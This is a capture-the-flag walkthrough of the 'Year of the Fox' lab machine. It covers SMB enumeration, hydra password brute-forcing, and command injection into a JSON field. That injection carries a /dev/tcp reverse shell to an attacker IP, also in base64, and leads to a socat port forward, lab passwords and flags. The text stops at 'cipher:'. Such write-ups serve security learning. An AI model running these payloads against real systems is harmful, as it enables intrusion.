Don’t underestimate the sly old fox…
Enumeration
IP: 10.10.227.190
Threader3000 scan:
------------------------------------------------------------
Threader 3000 - Multi-threaded Port Scanner
Version 1.0.7
A project by The Mayor
------------------------------------------------------------
Enter your target IP address or URL here: 10.10.227.190
------------------------------------------------------------
Scanning target 10.10.227.190
Time started: 2022-07-12 22:12:46.963167
------------------------------------------------------------
Port 80 is open
Port 139 is open
Port 445 is open
Port scan completed in 0:00:59.895961
------------------------------------------------------------
Threader3000 recommends the following Nmap scan:
************************************************************
nmap -p80,139,445 -sV -sC -T4 -Pn -oA 10.10.227.190 10.10.227.190
Running the suggested nmap scan:
nmap -p80,139,445 -sV -sC -T4 -Pn -oA 10.10.227.190 10.10.227.190
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-12 22:15 IST
Nmap scan report for 10.10.227.190
Host is up (0.18s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 401 Unauthorized
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=You want in? Gotta guess the password!
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: YEAROFTHEFOX)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: YEAROFTHEFOX)
Service Info: Hosts: year-of-the-fox.lan, YEAR-OF-THE-FOX
Host script results:
|_clock-skew: mean: -20m00s, deviation: 34m38s, median: -1s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: YEAR-OF-THE-FOX, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
| date: 2022-07-12T16:45:20
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: year-of-the-fox
| NetBIOS computer name: YEAR-OF-THE-FOX\x00
| Domain name: lan
| FQDN: year-of-the-fox.lan
|_ System time: 2022-07-12T17:45:20+01:00
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.00 seconds
------------------------------------------------------------
Combined scan completed in 0:02:39.259070

Hmm, the webpage needs basic authorization:
Anyways,

It runs: Apache/2.4.29 (Ubuntu) Server

Anyways we have a smb share, :P
Listing its directories:

I can access IPC$ but not yotf, hmm.
enum4linux results:
enum4linux -a 10.10.227.190
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Tue Jul 12 22:25:25 2022
=========================================( Target Information )=========================================
Target ........... 10.10.227.190
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
===========================( Enumerating Workgroup/Domain on 10.10.227.190 )===========================
[+] Got domain/workgroup name: YEAROFTHEFOX
===============================( Nbtstat Information for 10.10.227.190 )===============================
Looking up status of 10.10.227.190
YEAR-OF-THE-FOX <00> - B <ACTIVE> Workstation Service
YEAR-OF-THE-FOX <03> - B <ACTIVE> Messenger Service
YEAR-OF-THE-FOX <20> - B <ACTIVE> File Server Service
..__MSBROWSE__. <01> - <GROUP> B <ACTIVE> Master Browser
YEAROFTHEFOX <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
YEAROFTHEFOX <1d> - B <ACTIVE> Master Browser
YEAROFTHEFOX <1e> - <GROUP> B <ACTIVE> Browser Service Elections
MAC Address = 00-00-00-00-00-00
===================================( Session Check on 10.10.227.190 )===================================
[+] Server 10.10.227.190 allows sessions using username '', password ''
================================( Getting domain SID for 10.10.227.190 )================================
Domain Name: YEAROFTHEFOX
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
==================================( OS information on 10.10.227.190 )==================================
[E] Can't get OS info with smbclient
[+] Got OS info for 10.10.227.190 from srvinfo:
YEAR-OF-THE-FOXWk Sv PrQ Unx NT SNT year-of-the-fox server (Samba, Ubuntu)
platform_id : 500
os version : 6.1
server type : 0x809a03
=======================================( Users on 10.10.227.190 )=======================================
index: 0x1 RID: 0x3e8 acb: 0x00000010 Account: fox Name: fox Desc:
user:[fox] rid:[0x3e8]
=================================( Share Enumeration on 10.10.227.190 )=================================
Sharename Type Comment
--------- ---- -------
yotf Disk Fox's Stuff -- keep out!
IPC$ IPC IPC Service (year-of-the-fox server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
[+] Attempting to map shares on 10.10.227.190
//10.10.227.190/yotf Mapping: DENIED Listing: N/A Writing: N/A
[E] Can't understand response:
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
//10.10.227.190/IPC$ Mapping: N/A Listing: N/A Writing: N/A
===========================( Password Policy Information for 10.10.227.190 )===========================
[+] Attaching to 10.10.227.190 using a NULL share
[+] Trying protocol 139/SMB...
[+] Found domain(s):
[+] YEAR-OF-THE-FOX
[+] Builtin
[+] Password Info for Domain: YEAR-OF-THE-FOX
[+] Minimum password length: 5
[+] Password history length: None
[+] Maximum password age: 37 days 6 hours 21 minutes
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: None
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: 37 days 6 hours 21 minutes
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 5
======================================( Groups on 10.10.227.190 )======================================
[+] Getting builtin groups:
[+] Getting builtin group memberships:
[+] Getting local groups:
[+] Getting local group memberships:
[+] Getting domain groups:
[+] Getting domain group memberships:
==================( Users on 10.10.227.190 via RID cycling (RIDS: 500-550,1000-1050) )==================
[I] Found new SID:
S-1-22-1
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[+] Enumerating users using SID S-1-5-21-978893743-2663913856-222388731 and logon username '', password ''
S-1-5-21-978893743-2663913856-222388731-501 YEAR-OF-THE-FOX\nobody (Local User)
S-1-5-21-978893743-2663913856-222388731-513 YEAR-OF-THE-FOX\None (Domain Group)
S-1-5-21-978893743-2663913856-222388731-1000 YEAR-OF-THE-FOX\fox (Local User)
[+] Enumerating users using SID S-1-5-32 and logon username '', password ''
S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\fox (Local User)
S-1-22-1-1001 Unix User\rascal (Local User)
===============================( Getting printer info for 10.10.227.190 )===============================
No printers returned.
enum4linux complete on Tue Jul 12 22:37:25 2022
so we have 2 users:
fox and rascal
checking for directories and file swe can access:
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -u http://10.10.227.190/ -t 100 --no-error -b 401,403,404
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -u http://10.10.227.190/ -t 100 --no-error -b 401,403,404
Mehh, nothing
LASTTTTTTTT RESORRRRRTTTTTTTTTTTTTTTTTTTT
bruteforcing http basic auth:
hydra -l admin -P /usr/share/dict/rockyou.txt -s 80 -f 10.10.227.190 http-get -t 64
hydra -l fox -P /usr/share/dict/rockyou.txt -s 80 -f 10.10.227.190 http-get -t 64
hydra -l rascal -P /usr/share/dict/rockyou.txt -s 80 -f 10.10.227.190 http-get -t 64 -v
bruteforcing smb :
hydra -l fox -P /usr/share/dict/rockyou.txt 10.10.227.190 smb
huhhh:

login: rascal password: bling

So now we get a webpage with the following results for blank search:

Analyzing responses after capturing the request in burp.
Ig, it has some kind of a filter:
Tried a random payload, :-; (error === progress) ???? the & sybmol seems to cause the issue. :P

Since its not vulnerable to sqli. It could be vulnerable to command injection.
After trying a bunch of payloads.
so we can execute whoami.

and the line ;-;

using the following command for getting a shell:
bash -i >& /dev/tcp/10.17.47.158/4242 0>&1

hmm, let’s try encoding it into a bash64 and then piping it out. :)
final payload:
{
"target": "\"; echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xNy40Ny4xNTgvNDI0MiAwPiYx | base64 -d | bash \n"
}
So we finally receive a shell.

Flag 1

THM{Nzg2ZWQwYWUwN2UwOTU3NDY5ZjVmYTYw}
privilege escalation - fox
creds2 contains something interesting. The other files are empty. looks like base64 at first but it isn’t.

LF5GGMCNPJIXQWLKJEZFURCJGVMVOUJQJVLVE2CONVHGUTTKNBWVUV2WNNNFOSTLJVKFS6CNKRAX
UTT2MMZE4VCVGFMXUSLYLJCGGM22KRHGUTLNIZUE26S2NMFE6R2NGBHEIY32JVBUCZ2MKFXT2CQ=
hmm. server is listening at port 22. ;-;

setting up port forward:
./socat tcp-l:8080,fork,reuseaddr tcp:127.0.0.1:22 &

hmm so its a ssh server . :P

nothing seems to work :-;
As Ig theres nothing left, being stuck for a lot of while + that I haven’t fot a response in discord for a hint. bruteforceeeeeeeeeeeeeeeeeeee.
hydra -l fox -P /usr/share/dict/rockyou.txt -s 8080 -f 10.10.227.190 ssh -t 64
huhhhh.

login: fox password: lovebug
;-; didn’t get anything for rascal.
Flag 2

THM{Njg3NWZhNDBjMmNlMzNkMGZmMDBhYjhk}
Privilege Escalation - root
again a lot of weird stuff, I don’t even wanna try anything. just straightttttttt up run LES lmao.

creds1:
JV5GOMSOIRGTKTTKKV5E22SNGBGXUSL2JZCFS6SONJEXUTKUJU2E42SVGJHGUTLYJZVE2MSOIRGT
ETTKJV5E2RCNGVGXUVL2JZCE26KONJGXUT2UJV5E26SFPIFE46SZPBBWUTJTJZVFK6SNIRGTETTK
IV5E4RCNGRHGURL2JZCE26KONJKTETL2JV3U26TLPJHEIWLZJV5GOMSNKRMXQTL2JUZE4RCZPBGX
UY32JZKE252ONJIXUCSPKRGTCTL2KV5E4Z3PPJGWUTJVJV5EC6SNNJEXOTLKIF4VURCCNBBWOPJ5
BI======
cipher:
